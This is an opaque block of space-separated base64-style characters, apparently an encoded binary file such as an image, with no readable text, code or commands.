 L U W T Z U j I J m 7 C q i W E n 7 R M A 9 C A 0 g I y E t K T k V M Y m e o N 3 0 l u e L d 4 y 7 p n b v 3 R s x B l Z n L x 8 o C P R D r 8 G F q V  
 L j c A 9 e X I h k R 6 t Q D 5 R t C r N C z K A I 5 g w v Z h 7 m / 5 i n J A q n I k Y B 2 E X K t M d t 0 X P v F f / 3 E r E w 3 C s 3 H / V e s Y  
 0 y K L 6 i w a s k t w G b T d Q s 3 z f 9 r 2 / J / u k + P B 4 4 4 0 V q u q E 9 U 1 i a p q q 7 Y u U 1 2 T A a U l A d q c v g O V W V 2 d 2 c 6 O  
 r l x v 3 i A N T q m Q T G V 8 F 8 q 8 q f S / G f A 6 I Y p A w Y h I B d C d e z D I 5 Y i x 3 U 9 8 + j R 1 H 4 o Q J C Z y H v 2 8 r 5 t 8 / E s u  
 u / S O 2 + / I Z r t B j x o j + A o l r v Y l S 2 5 k X E 4 V w w n Q Z E I g o Y E T b c e O 5 k c f f f T 3 v 4 M Y A 4 H x C f k A c L N h w D O V  
 l 1 O M 3 y p D i A R R X j J h e 3 K i o A c O X B L 7 R z B i P 2 l y k n 7 2 y s v / 9 8 c / 8 4 v F + F s Y 6 E i m X D j 5 y m R n y h f U 1 t r y  
 + B O P P / H k k y R W y U 9 Q W 8 u D m D 2 P M O f y i / J X a b d 8 6 A u / + 7 f B H M I r r 7 z y z j v v 7 O j o E g F X v q t W a x u s / 1 H Y  
 T 5 p V W 7 d u 2 b J 5 C y G 6 m A W L 6 n X 3 Y v 8 T d T b 5 F h R L e c l x E 6 D c Q V z h D / E K 1 M d H H n n k K f P n D n D 1 y k e Y N 2 + u  
 v J l X X 3 0 V 3 e z A 0 B E a E n n L K n x W r v a n G r C z b v 0 6 + U d a q h h M D + p q 6 6 S P I C 3 J Q q H Y 3 d 1 V A v N X g W K I C q o p  
 3 n 4 w H X c K R w d d q u C q q z 5 b V R W H V n 2 w K L 8 P S d s P n f A B M Y q 8 6 O S k + + 3 5 B c 4 9 S M L A F u 4 B 5 z N P K 0 4 U T H F T  
 0 5 S b Q o 1 t 1 c j N W 1 o 5 V d V V w 4 b V N T T U 5 a V H S x y n 5 F N D D z g E Y H i Y v q a u 5 z U 3 t T i O U y y K Q i G V y x V L j l z n  
 M M E j b M 5 9 p t V 3 l L q y S C S Z 3 N p r a t K m p e s g s S b M w 7 v a 0 1 p r A Q o p c u + U i 8 C m z d t 6 s l l 5 P x D 7 p E K l v s P D  
 0 K e z 8 d E a G x s a G h I J a X O x V C p d X V 2 d r s o k U y m 5 N Q a B J + C E H F C U a s t E S j l 5 z n w + n + 3 J 7 u F N 7 r V W L g E l  
 2 j 2 I 8 Q + J A i X W Z 6 9 e M L J x 3 P 3 3 P h f 6 P J T G 4 u w B 0 i C p d T M Q j m F 5 g q e l X c H s A K r 4 / A S j C d 8 j r Q X S 3 t x L  
 a Q + 6 T 0 l U 0 G b A c A s w L V + u o d x X F V 0 Q E / S l 5 y 4 t c k 8 Y h o V 1 A U L V h Q K 6 m 3 W N H M / + 6 w f X J J J Y G g p 3 Y / d 7  
 I q I Q p 2 B Q G n I R N 3 5 0 y 5 f / 4 Y a H 2 1 q 7 Y V u 1 I A g i f Q c E o a J G N / D 8 g R y Y E O D T M 9 D G k + a / L b 8 L c O j A k f Y o  
 D 5 L E r x K Y r o H y X P k O q W d a 0 j x y k 3 b K 9 V x i F C m t 5 h 6 E k y D j A T R U B J i 0 B A I y o Y 4 9 0 E k k r H z e F c 7 M D 1 f j  
 Y b Y t Q D 9 c T 0 + 5 b Z 1 3 w f Q / P / N m 0 5 Y S 6 A I S h 6 I i k T Q j O Q 8 g X g G 5 R K o K V + C f Y i 5 t 2 R m A + n B D D p s A t M 3 4  
 6 W f O n T S p F j 8 3 + + 9 P 4 I L G 2 L P 3 e e N I 7 8 j D W R T d G w T p z j 7 / y O e e e X l H U 5 E E F p S C C x 8 H v 6 E G H i x M 0 j X m  
 s F o a Q t H 7 M R R P l t u / A L F 0 G G v S O M B O w p r y j 5 8 1 f 9 L k u o G I B s X Q B H W K 5 h o 7 K k N U T T Z 1 F 1 2 / c O y Y S f f f  
 v Y T 7 o C s g D z J N E B c A l i x W M E h S K B F z F x L i M L M 4 6 j 7 7 W A o M P G 4 J Z l Q 3 b + I 7 N j q C b A d v 1 6 g m w j M g 3 w 4 V  
 S X J C Q f U 7 R h c 8 V / 5 l Q Z G / f F + m X C Q S q N N G I B / F Y A Z b l l 1 T z 7 7 3 4 8 8 n U s r X A h l 2 / W Z p J L s Y U L 2 g Q T T E  
 s o 0 f / / T G f / j i Q 8 1 N P W E W n M C N S j f G T V D V z w Z 1 X T m c 5 F 2 4 y B h q S 5 / G B M i w d C l T r i s H Z I q x N O Z A 5 J c 9  
 E N Y i B n 7 V N x M o l 0 f t A O o r G A e m P T M I X D v l B 9 4 H J 4 Q x e K P E I Z X S c U T T N 8 A A O H r 6 q C / / / d X f / + 6 D X M h h  
 5 w C N J R a M U K L w F w B 8 M 4 y E f N 1 A M y D f E X G Z B e 4 i R I I I w B j k N O / t E f k e D 2 v U S k K 0 K + A 5 X E Z R r M I s S B L Z  
 Y / L t m 2 n u g 1 8 p h 5 Z p 2 Z 6 v c u A h U Q l a F n r Z l K u 0 x Q I X M u 0 X X 3 b u 3 H l T F a 9 n 9 A T 7 g 1 K j 7 J L P L b r 6 z j v u  
 z O V 6 w D c 2 D O U 5 q 4 b i 5 + D m G S E 6 V 5 n 1 g Q h U t S q k 3 b C q 3 F d w M B 7 S L S r i 0 V D / T K f m T O U Q C g u Z C X F Y f 3 B P  
 v v 8 1 h d q 9 / s b r 7 r 7 r n r a 2 9 i E y j U j t i c z 2 o W E U O t 4 8 q i d X L p P s c K h O h J K Y M r h a O e R k c C f / w 9 q G S M l K  
 P / y R R 3 6 3 Y f 2 6 i L B g q P 7 H M R 8 g V E Q h 2 L X 7 j Y h b p i s 7 q D o G g a U B z q M g Y V m a m R V f k j 9 I F k 4 e P H / + / K O n  
 a R W 6 P r T N / X X O F p w 6 r 6 6 2 9 r n n n 6 N I r W d Z o D 6 o b k M + S / g M i p 9 Y T 2 T 0 o o E Z E f I 3 u B F 0 Z 7 t z u Z x G 3 a t K  
 e E y h q 0 I V O b 5 U n 2 g 8 i x i 0 f w T W V l x 6 2 W W V l e d / a 5 b k + 9 X 2 Q y e c x / i E y i s K D 4 q C F w j J C 6 h 6 R Z 9 M b n 6 Q  
 t A K H j U n / C j b L p G E m p K U i t 1 X D h N 1 W 7 g 0 1 1 Q 1 j R 0 / 0 P b 5 1 y z a n K L 8 r 0 P b C 6 i U t I M w L x d 5 S q V g q B b k e  
 V i y x b L Y z k I 4 3 T d I g D a y 1 s P G r T L s t Y M R K e y w l X a C k d H + N 8 p R T B a K D J c J j p b y V o b s w d y 7 d / o 6 O j q a m  
 p o 2 b N r W 0 t g N X n O b 8 U B 2 B R G W U + s x P W M n q 6 t o R j S O H N w 5 v q K s F Y B g E p x P y r m w 7 B T 4 3 8 n B J v 8 u m p g B Z  
 W o 4 0 R Q y M P y H 7 I F s s 2 m H 3 8 k F k a f d B K 1 + x j N 3 F J K 6 g N Q T 4 h 8 l Z F x 4 2 f f b 4 b / z z 7 b m c N J C S C L a k n g 5 D  
 G p g P V z 1 p Q V I I 9 J m Z I m 5 S s C y q d W M w R i O i V B v H 5 D P m 0 q W v g R g K Y K X y I Z F t S i s Y C m A L c u h I k 4 w K C 4 v r  
 c p d d e c 4 Z Z 0 0 V d P A K M H 3 / N H o 0 g E Q a 9 L 9 + 8 o n 7 7 3 n h i U e X C r + O c o Z q 8 / I s A c S S u P R e g G 1 S o f j A v j d M  
 l B p G j R z 5 T 1 w F H l Q l A k c Y G u Q b 5 e d w n F x A Q W 0 8 D V Y n y E u J I I A q W T B J D R X U o A i h N J R l K J 0 Z A A i I h M J R  
 V + J U w + k G p i r 2 m T o G I h c + 0 H J h 7 2 F V p P q e g r 3 F w W 9 7 i k P U 2 k 4 8 I l D A w A f m n E N w n U p J o f x S A L R 2 1 K X U  
 C 7 / N Y u 6 u G s 9 + L M N W 9 o Q F U k i E W T X d I 9 f c s P B b / 3 q 7 D + 5 Y A m q b g X 9 B c c 5 j C R / 2 P C W h P 1 V G Z I Q k Z J C m  
 c 6 E i R p B M j X / p l b O V U n Q Y W i r f i f 5 5 A O r 7 9 6 U N x A M H n k l s d Q q L R c F + h k 6 7 8 S s X f P U r t 4 E y E 9 y u / M v m  
 C r w B 2 s i U + x B U I r Q E q Q F h I u O A q Y T o Q Z + C g O P n + 8 R O y K s U q + t K l 1 8 9 H X s 5 G V 8 O B 2 G n q w x V K E I 1 V a Y r  
 J 0 z 4 B s 8 8 9 / C j j x l / 8 7 / c n c v K I 9 A D N w 1 f v j m S V u c O A j k z 5 E x g S J 6 G B d d a H h 6 C t J C + U 5 V v R F N v Y M 1 O  
 i L c F 1 Y y E n E d A z C d X F h W E k N N f u l z y F 3 k l F Q X z f d P q v e i K s z 9 + 1 u F Y d s T D c W C V l c n w R f c J x U L e w j D /  
 6 8 e f v u + u l x 7 7 w 1 L K M w J d H T m N D R s n t 4 E s d x B H N l H X Q M E x s H c A i c O R L V I T u e E 8 N b G 0 R k n f R c A w u V V B  
 F 3 g C Q B / y 1 L 5 j g Y 6 9 v j E s r Y p I I i I T i q s L x k d F K D k H P 6 E R i p o + 5 S U U 5 m P 0 v h x K U 0 G k H F Z B C 9 b H K Y 0 v  
 + A O E q o H H n i r R N T Z 9 1 p j v / W j R v / z T 9 4 s 9 o z E r B f W Z r u v K v c 8 P Y E G T n r K c q g p 4 D l l b + Q q C O O Y i u l A c  
 m l 4 e j N o d R 6 C Y U g W H 3 x n A i x B S R D H 0 q g Y f l H q 6 n m + a 0 t g N S G B b y d 5 P X 7 x g 4 X m H w C o E C 5 e r d O k j 7 v 0 P  
 1 h V H R A e 5 e t F V z z 7 3 3 M s r X i a Y z Q s g 8 o x u B g F A P U w E d D Z I i K E 1 l f X S x 4 u j e i O L P h e h O j R E j X F G + R A Q  
 A a s I H f 6 Y u / 9 B N 8 Z j 1 i M b y L W g A 9 d n R e P 8 v b d I G v O z V 1 3 x 9 N N P v / L K K 3 K K R + x c P M x k a q c I u 0 7 p b 4 v Q  
 w e 6 v M a a L v W M s X 4 j w 0 K g H p l W 4 i P L N 5 P 9 s 2 5 b + 2 6 D O 5 y C d M F h T v T p g f + 7 j t h N T D N s F F 5 y 7 c e P m h x 9 +  
 2 E e b C W q s q K Y P V J 6 2 q v G B x H L 4 R P F a + u j n 6 J / C H 5 Q l z 0 O f X H 8 Y I G O 5 e n U q W a 0 K V B N J + 4 r L r 6 i p q R l M  
 V L y P 2 p l q 0 2 c e c 8 h h h 9 5 + + + 2 B Q V W 9 m 2 m b g e s T V Y E e a O y D k i S I 3 2 r k 2 Y M p V S l K X 7 5 z i J p h 9 C C 6 f x y E  
 m H D Q 2 4 B C W D C T L p i / Q M k Z V n o x f 2 P x n v e t 7 Y d O e N m e j n 0 o g I J L S E P F D 1 n Q I 1 8 9 O o x h g N s 2 m P x j S d t F  
 o O x t M p 0 Y N W p k E H i 9 P Q X f E 6 7 v u J 4 i q W Z 6 j Y O 6 Y i j / k K 5 4 o e j 2 9 P L u r F d y G I i U E M u A / Z W h y 6 e 3 I 5 w A  
 P q S a 5 c 2 o M l J d c M h I 3 + x o u U V z r 2 / o D m w 7 7 p R K r a 2 t G 9 Z v 2 N r U l O 3 J F Y s F g u R D + J w i 0 E J T 0 g y W N p u R  
 T m f G j x 8 / Y c K E u r p a O 2 E i 8 S L 4 k t J + 4 A H D y k b I B T G i q q H l K 3 b Q r 4 F k r 3 x i z g s + z 4 d e U 3 9 k + P 7 V x o w z  
 b 7 n n S 2 + / 0 f 7 9 7 9 z b m w V S P F V R w A M f O Z C E t L 3 B G O A o z w x Z u z C 7 M o R W S g U 9 G a S P g A x a x T n A 8 T V F k O Q u  
 B D a 4 2 X v W + d M u v m I u A 3 I m Q c n g 5 x y k M c O 9 5 M o T z / / U 7 O 9 8 8 4 G 1 7 3 R Y J C M 9 f 8 Z s l J 4 W Q N s r Q K p R P o M F  
 q s s E d f L i 1 i o N b 5 j p h w I n W V v d + A l g c v F U 8 j w F T A E m I Y K k x q q 2 5 l G y j i m l J a 7 w S F h r N I B 9 D P 9 E a H i M  
 H E h K I I r o X 6 X d r 1 G a c l B 6 h I Z + c q X k 8 m 4 2 i t J K g T o D F w p r y z R u C k I m i P 6 H 6 W c h C N y I i a U H U c H n Q O d F  
 L D U q K u N h k b y z c q n J 1 M M a T z 3 j m K c e f 5 W 7 C d B D I o L u T j Q B k c M J M J l Y / o a b P o P p T b V E Y E V W h d f B 3 k P /  
 v B 8 t M i g I S F s R c c D k u j P P O f H x 3 7 9 o s C T 4 N k A r o B d h x X 0 A M 0 N 6 v B S d O q Z 0 t n w a C q 1 L N 8 k E n K S f S J N F  
 1 1 2 k + R H 3 Z J + O f y V a n c A n H D W 2 + m d 3 3 b j u n c 5 v f + t n x b y 8 b g 2 s a c x X 1 T Y Q g E P n g g F B G q + 0 p F k U H K V 9  
 C z O V F 4 2 v C 9 w S C L 4 F 3 K U 0 g D k q L + z Y 0 k g 1 T O n 0 d Z 9 9 z k k X X 3 5 i C P D u Y 4 Z G y l t 9 q b / L w 4 D R S 6 4 6 7 o L P  
 z P z 3 f 7 t t 0 7 p u 3 5 V L g U 0 Y 5 F U Z J r k i 8 U x U T 9 B 0 / R j 5 C v T d G 2 G M D F 8 H I G j U Z A G F t g B L k E y o a h E Y p P M w  
 v Y s K W y Q W J N O V M J E v D W Q + T E D 9 j R z G I d S Q R i r l X i y u z H R H 4 X w M P 1 O s A V E R v B k x Z W D Y K 7 T w + s 7 B f k F 2  
 Y P u C K Q h f Q a j b 6 L F V t 9 / z 9 S X P b L r l J w / I T S 3 g S c u 0 P T d Q 2 r a m q Z Y g B E l H o c b d z w S W 9 4 s K p D u M b X h O  
 L H R y f d e y k q 4 X m I Z 1 w i m j r 7 3 h D E g Z E V W t Y v W T w + T 7 S U r 8 l L l z 5 5 w 4 5 7 7 7 7 m 9 r a 9 N g 8 j C P r Z y 0 P t 7 I  
 b p 1 c e Y 8 u e g K e B x U g U M Q y Z E 3 s P m 7 S G l L / + 6 B v R F P Z z Z 8 / f 9 6 8 e Q / c 9 0 D L j h b s e c 3 1 Q g H e P E S 1 + M B N  
 v j L t g U N q F I L u O m d u Q P W / X B F 0 4 h d 1 4 / b i e 9 k f + n O 3 2 g E H T P z 7 v / / K 6 t W v L g Y a f x J m x Q P c 2 6 B W 3 J V u  
 x d 6 7 n H J p G X r g a L C T 8 y 8 8 f 9 K k S R E H 2 6 4 X V M v D M p n 0 F 7 9 4 U 1 N T 8 2 9 + 8 5 t i s Y g k w S o E B u W o B G A R A u M I  
 u 7 / u C R W p g b V a Y y g M / b k a K 3 J Q F R z 3 h B O O n z P 3 J N I v d f 9 R T f h e b P u h E x 5 v U S I L a 3 6 F X q o w 9 x I B a 5 E D  
 k V i w 5 Q u L U h v y 3 5 D l 0 C P G t o y G Y f X S x H d K v m k m m 1 u a p B O O W m U E o z 4 A D e a Y G Z F L l f S H 3 a J b L J b c k j T v  
 P N N I Y k y c K m t S i 7 p K / 9 v z C / l S o V A K / E w Y x M J a i y E V 7 C O u 8 u g g z / d 9 L 2 h t b d u y d U t T U 1 N r a 0 d v b 2 9 E  
 q R K E Z G y Q u l e 8 X o Z V X V U 1 e v S Y S R M m j h 4 9 K p 1 J Y F x A r r N C m g h O K X A d A U x m I O t V U u k L 0 G G i D m y 9 o H Z r  
 Q h r L 8 k 3 b q U T G R i 6 N N 7 i a 1 w f T I J l G y S G H N 9 7 6 i y 8 5 R f + + u 1 / 4 0 x P L C a 0 B J x I s J E e Z i Y L a U D g Q I F Z T  
 N 2 1 e 9 z l h 6 B x F 8 T + o n m R 6 O C i g s T y A Z 2 r E 3 / 3 f C w 7 9 2 H D M C i J a F P q w h F z E u 9 F U z i e V p j f / x + X y l 9 8 8  
 t O q h B x Y z 2 u C V K C b Y 5 P V c w 1 Q Z W j R B A z N u C y L n E 5 e D P c x f o S I t L z + g J 1 + m R a y E X z / c / + o 3 F m 1 c 1 / X j  
 / 7 6 f e 9 U w x q j S J E d S A 3 U e e N C A a L Z h + Y l D K q i q O L r m H h a g q v R H A I T h G s p O k J R 4 i M V + j w q E o M O 1 M w / k  
 d h o p C u 4 t B p 5 k z 4 P X h w L T i m P E R L d B i 1 W p u y J l F 5 d V u r 5 a Z n k Q m x i e 9 5 L L 5 y 9 7 Y V 2 2 g 0 K d 5 + 4 X 0 A p p  
 6 5 j u r O M O O m r 6 K K z I B Z q 3 c H 5 X + I G 7 e + Y 9 b Z H b U 2 F a D J i Q 1 M c j D 5 X 8 6 a L L Z i 5 7 c W V n u 0 d E S i V a N b e L  
 0 M 4 w D D w j m l M 8 / F u x Z l F E o P g z Z k 6 d M W u c E H l G E z i x 3 u O D l J c m N D X J g Y d U 3 X H f P x f z 3 o P 3 r X j 8 0 W d p  
 M F z z z f j q M R W r r Q 4 N h O f h E b + W 4 G E w S y e H F T J C X Y f J 9 R 8 G I E 2 o U B B 4 e a a b q e J f + Y f P H H b U C N w A f K F w  
 G 0 w D H A h g 0 T k 6 n + W V M + Z z s j 4 f p l L i 3 7 7 9 e T l s H v 3 t a w / + 8 g 9 e a Y R l G h B K R C C x E n s z L d P j r v a C c e J H  
 w T i F x 4 Y y E 7 n N g X 6 7 8 t W F N M + A O 1 A + n t X T O J x + 7 e Z r N q 7 v / O F / 3 0 G D 0 a L y Y S u a n G W w D p T k G E Y I S l 7 Q  
 D C G i z y C J 7 k G d J O w u 7 E 8 R 5 r Q j N 7 x M f F C e j D u V 6 M P o F V U h s / / f 3 p c G S X K c 1 + V R d 5 9 z z + y 9 W G C X A A i S  
 A H h K P E A S A k V Q o H i B t s F D M i k H K Z O S Q q I s i w q F T T l s / b Z D D j O s c I S t k H 5 Y 5 h + L t G l Q w a B N U w c F U b Q k  
 y g K I a 7 H Y e + e e 6 a P O T O f 3 Z V V 1 9 T G D 3 c H u Y l b O F 4 t B z 3 R 3 V V Z 1 V X a + 7 3 g P K / C 1 8 C p 7 + 7 u P v e 2 d v / r 0  
 U 2 t f / q 3 / f O n 8 l m U 1 U G d a L 6 F R J p 3 q W 9 v C T + S a 7 z J d Z K R P a X F E D h Q a Z F a m 0 z 2 K 7 v N u S i 6 / / 0 P v / s C H  
 7 w u a u W V m U R 6 D 3 z K y v O X z U o J X n I E T X D e r C e 2 T P / V x N d D v f v e J P / q j 7 x C S i 1 S R I l + q C 5 7 3 7 G L F o N K w  
 8 d h j j 1 2 8 e P E P v v p V z f B 3 f 8 s u T 9 O 9 R L l 3 w y 6 M c R d V 8 + u O U k d a T Z K P f f w x 9 b k 8 8 c Q T 3 / n 2 / 1 Z / z 3 C d  
 t w e U H b z V Q K f 6 Z I O g / v G P f 0 x 9 H P / 1 D / 6 A Y M Q d r R K v x 2 H c m t A R k H v v f a 3 6 t 7 3 d f f z r / + O F F 1 6 w b S u K  
 E 8 e y d J s j y o t c L y Y O F S J q x d 5 u z z 7 y k z 8 x M z O j / 7 p j E m 5 X 6 N c e P L j 0 + c / / 4 y y T 3 / 7 2 t 7 / / F 3 8 h c N b S  
 g R t 9 O + 9 Z i K E M w x G k P 6 T o E r c t 6 9 F H H 1 0 6 u E g q 9 N v o s d 0 g 7 H M S P g I G l Z G U V u t g s Y G w / K X 8 7 t d F d k X +  
 g L F G o 3 H s 2 D H b 8 j K Z 0 G U W h v 0 k y b A L G 2 W l c R G A T Y a Z W r 9 R G o M 9 d 6 r I e s d 2 m l x 9 l a l 1 K r U U J x d Q u E j i  
 S K y u b a + s N u Y W p h p 1 i W L X D I u I d h z 6 4 A q W M s k y t e 1 + P 9 r c 3 H z x 7 N n l Z a h C D / t 9 f Q S M D N z I 9 D e j b g j 3  
 P L f Z b B 8 5 c v D I o W O H D h + q 1 7 W x S q z W f + r + 3 N z s r m 9 2 N r b 7 n X 6 c p T i v U 1 1 q o p m / L r B j r k u 9 O q k 3 7 G o F  
 Q W W U r 2 D P 6 m T o y J / W a v J 8 8 a n P v O V T n 3 3 H + m r 4 n 3 7 7 D 7 / / v e c l 2 I o 1 w i i 2 L e z i x j L z M g d O 8 8 T m y A y l  
 y X m R r g E p o E i S L n P c L J Z H j x z + 4 K N v e d N b D 2 O p Y U o q M t d Y T r y H k 6 N L r N W O Y j W P f e i j 9 3 z w o / e p 8 f / 7  
 f / v 1 / / v X Z 5 P I s m x H p J L l 0 V l 1 g e s y D V 6 s v H m R + x o h D P n / v P r G Y 5 / 4 0 H s f e R V U m x P r + W f W Q F 4 L N 6 j 4  
 M 6 j Q Y R c D t u p i r y z q Y 8 J 2 p D 1 x z Y r r Y C 7 0 J c R s 7 V a l s 0 w 6 c o X 1 6 N A V r J 7 F y 0 r T D Z 1 j z P Y S x A E S a E v Z  
 l 1 B f q v N z 2 B 0 K 2 + U 0 J 9 L o 5 6 E F / 0 F G y C H 4 a c v R T 6 Q a C B A 0 H w 8 r p E j S 6 p n M S Q I l P / t z H / q X v / E f b K + R  
 p d i L e / U D R 7 V 9 7 o Q / 8 7 P v 0 V c d W t + N Z P n E D o 9 v E E r a c 5 U 7 G j A l N c 9 9 9 n O P / u a / + D 1 F F T G 4 z k p t q v I y  
 y A k 5 B K 6 4 X s d q o o 6 2 A 7 H j 9 z 7 9 2 Q d Q Y s H S 5 3 a v E M M 6 E Q S v E E U n M 4 4 t E n 7 N / q l / 9 C O f + P R b N l b 7 v / M f  
 / + e f / 9 n 3 8 Y P z 1 V U t U n y L K C b j S k q Z D B b E r A h m 6 d l A o r E 4 l J M I E n F Q N A u P H j 3 0 / g + + 7 U f e c U Q f o Q 5 X  
 5 S L b x Q y D k 4 M 1 d p i 6 / q I M U u Q 8 r a y P B 7 p p s f d / 5 H W P f P i 1 a 1 d 6 v / 3 l x 3 / w 1 0 9 B Q w T 0 O H t S 4 I p Q l t O O  
 H q / + S T H W z F B d M n 9 e 8 l T d + 1 C I z + T f / 9 h 7 f v y R k w y s G N g L z 6 9 J U c / P I i y v 9 N c P T g J 4 K 2 H j D w I m G K 2 d  
 q 3 d K K 6 c 9 I + W 7 K P + r a Q A A I A B J R E F U d K B w h J / j l 1 8 + 5 c K X H C 9 r D U Y a Q w p D M r c 4 H j F 2 p + R n C X V / d T 4 Z  
 u 8 Y Y O X n n 9 L / + 8 u f U C J 5 5 a v X x / / b n f / r H f y N J Q C C J b Q 8 y / I N Y w x C q c d i J d S 5 S z 7 H S y T 8 6 v S m e c B p z  
 K / n g o z / 2 y A f u s W w t 0 6 g m 5 0 g v S o d r f 4 q m s s m y / 6 8 M q u 1 v b 3 7 L G 9 W / f r / / 3 7 / 2 9 T M v v q i 1 V N D 1 F 4 j c  
 3 p b w 7 3 r n u + 5 7 / b 1 5 A O I y x o 8 4 I 7 u s g c q B T X r J N Z H i X Y q o s Z T s J e a d m 8 n A x / s Q 1 c 8 3 I b r d 7 u P f + M b z  
 z z 9 P d A D i W q A / Q b X y 8 X 1 X m 4 G / 4 + 0 P v P 6 N 9 5 d X Y q V X v J D v u i a g i v F V j m o / q 7 1 W n b Q a j d q j f + 8 j 6 s G V  
 K y u P P / 6 N y 5 c v a X 2 I J E 2 u 1 + 7 u v u e u B x 5 4 I A g G q Z r q 5 3 6 t P L b q x a 2 + m 9 7 1 r g f e 9 c 4 H w n 7 0 z W 9 + 8 8 k n  
 n 9 S B G M F f V p A l t z 3 G t v N G o / m O d 7 4 d P M A r 4 6 w + M D z 8 R m B f k / B q / o p z m 6 E h L W b z i g U I J C c Z 0 + p q 8 I U d  
 o 4 B 5 k j d y k 9 w x V M H 3 f d v x P M 9 3 f K Y Y 7 9 l z F z Y 3 N r H t m m j F f 0 j o W J R L 7 j j C d 6 0 w 6 o e 9 J M 1 k m v U V d b W 5  
 y y w f s y 1 c f d O E Y X z x / G q t Z i 8 t z b Y a r u N S n a X B t g q p A + N l 3 p u g I L Z E S 6 0 0 T c I w 3 N j Y W F 1 d X V 5 e X l l Z  
 W d v Y C s M + 9 n u z 8 l 7 K U 9 + C l J I q g R / M K y w s n D h + e H Z 2 X h 1 H c Y 4 s U N D u h O f O L 5 8 9 q w 5 q O 4 7 C T E a 6 z E 7 o  
 4 A L R 4 Q h p 2 Y n j 8 W b T a j Z r Z N J y Z N 8 C q R T U O + g v m K k Z 5 5 e + + L B e 4 a V x 9 s x T a 3 / y n e f + 7 L v f 7 2 z 3 o P y S  
 6 j Z A j m Z d W I Q H W l N 4 v F C 5 m o D a H U Q 7 o F X 0 y L H Z e + 6 5 / / 4 3 H z 1 x o m 2 5 a o H b 1 x r 3 u s 8 T 2 h R L V e 0 9 D p 3 l  
 y f f K A l C N / 4 v / / B F 9 X L 3 t 5 M / / 7 N w 3 H 3 / i u W c v Q 7 9 A f s 2 k O N n p i n F d q S H U 9 S l k y H j i + u J 1 r z v 1 3 k f e  
 c f s d U 5 S G W v s K 6 z B A 6 i n s d y y r o U 4 M Z Z v w L c o U M 3 E w z 5 P A K V G z r V N T 1 y G z + o 6 H P U u s T O b A A 8 d R K 7 M t  
 t b J 3 X D e O t 7 n i 4 X A Q O u + n f x L N k R L R n 5 o 5 m B 8 l H O b e T p H I A w u M c q t L s C h X b w m 7 L C R a v q X 5 3 q H W G O p t  
 L S u p N 3 S H 8 6 A D E 1 f 5 U q + D 8 c Z P K y 3 8 m m u R K h / W X y j q d r 7 r N f P v f u i + / / X N Z 2 R q 0 R 1 m R F o x D s 2 w 2 w o 5  
 m / p o + p / 8 h x + o N R y U a L K L n H y l h e + V K E z N j U y v C i V L 7 K m D e v X r F t 7 x z v u + / a 0 n I c J S F P q W + U 8 Q D N Q B  
 J Z L z c L y u R F 7 z b M W f + O n 3 B Q 3 d H + t W N 3 7 1 K G W l x 3 O n y H z K Y m Z 1 C w v O y c w c / a V / + p A k 7 4 M v g 0 Q 8 + 4 y a  
 C v 7 2 u 3 / y V 1 u b o c X V f c E z S B O A 9 r k i W t B H Z / e 1 l i y U M I A 8 A 0 i y 4 Y S Q H j 2 2 8 L r 7 T r 3 m 3 h M n b p 9 S 8 2 T B  
 G 7 W I d D 6 E l 8 z o I s q L b X C G x 5 Y u u s g 8 n Z 1 n v / a l 9 w v x Q X X 3 9 X v J E 3 9 6 7 p v f + O P T z 1 8 Q w o Z q a L w c 1 e 2 f  
 g S g 3 t W w L L D s Y x p 8 Y 9 C r b r r z v / t v f + / 4 3 H T 3 W g g p t t J b A y C y s A q F x 1 1 6 X U l s n i v w + A q a k F v B W n C j q  
 r i 7 m m F l q S s n y k B I d J H h d T 5 2 2 v h R Z C g 3 4 H l a w x 9 A C T U j x L S w w H M Z s l w Z 1 j h N v V h z y 6 D k Z u w t Y E W o p  
 o y 3 l W S p f n L N 0 3 Y B G a X b y z u b J O x / 8 / B c e Q g F 8 e e b 0 5 p M / u P S 9 J 3 7 4 7 L P P g 3 0 d l O 6 D X n 2 1 3 y h / s x y q  
 y c d D 0 N / + K X S 7 Q 3 q d 2 Y 4 1 P 9 9 8 4 5 v v u f 9 N R 4 7 f 1 o a A v 3 a S h 1 I d K U s l u V E q L 4 r W n / 1 C v 6 u o L p r V K u g j  
 H / 2 w 5 m k p 3 C z P f O 9 7 f 3 H x 4 k X Q v x B D C T F S Z F h l s R H 1 x W T b 9 s m T t 7 / h D W 9 A f 9 N y + / A z y 1 J Y a Y i U j n m 0  
 a p Q x I + g k t 4 o Y V s E x J J 5 d r V + 9 i 4 o 1 h m J B G V H d E K 6 b l 2 C M E A a s a C M Y 1 8 Z i C v h o J y x 1 d M 7 d L 8 j S k A U 3  
 r N d A c V N d 9 w z t C q M k 0 Y r x k 8 9 w x V a 9 y p r K I Y 0 8 K F G r 1 T 7 8 o Q / p v a v r 8 + k f P v O X 3 / 8 / 5 y + c H 5 m 9 u R Y i  
 z k v W d S Q N C q m p Z d 3 z q l O K z M / N z R R H U X w c o q o r R n d p N 1 D n Y e K Z z F B C P 0 k S N f l w r d g H 6 9 h M f U v D V I L x  
 Q u g L z D K + 8 5 m 5 J q B V 0 S 7 P 5 h b Z + l a F F V H F g u t a d z Q / P / v J T 3 5 M G 3 e p I 3 3 2 m W e f e u r J p 5 9 + V p 0 B x 3 H U  
 E h 0 U H / U H i n U i 6 u z l m W d d R Z K C r i H U h L v O o U O H 7 r 7 7 7 m P H j 7 m e M 4 j F V V D 9 3 K + V w U 7 w 4 q b E C 9 y f e P / 7  
 3 v f I w 3 p r F y 9 c / M H f / O C p p 5 5 S r I R g 2 A W a K n M n s / y I d X K + P I R S U 2 B x f u H 2 O 2 4 / c e L E / M J 8 1 Y x t p 3 E a  
 B n 4 j s H 9 J + P D i V V 1 D L v I B i + a 5 6 z K d x Y t F T 6 b W E 5 n o p V k n F Y q r q E W D U 7 l o Q E o 3 q H v H j h 5 p 1 B u + W 7 t 4  
 + Z K i w d 1 e D w R t K s X t 6 r J 3 P c u N W B Q l J M 2 S J G Y 0 y q g j S Z d y d Y X b a m E k U r v X d 7 i V T b V q U s z N z N S C m o M F  
 d Y N 7 B l Z O G b Q b q 4 k s i m L F t D e 3 t j Y A 6 v + b 2 9 v d S P 0 1 j p G t M / 3 9 R 8 g g e Y R G I J A S d 1 2 7 X g / m Z u e O H z + +  
 u L j Y b j c 9 z y u P K 0 1 I G K c r q 9 E L p 6 + 8 + O K V f t R X L I V K b W w G v C U V E Z A 5 N Y / a t N 6 U r W n a a g f T 0 7 O V a o L K  
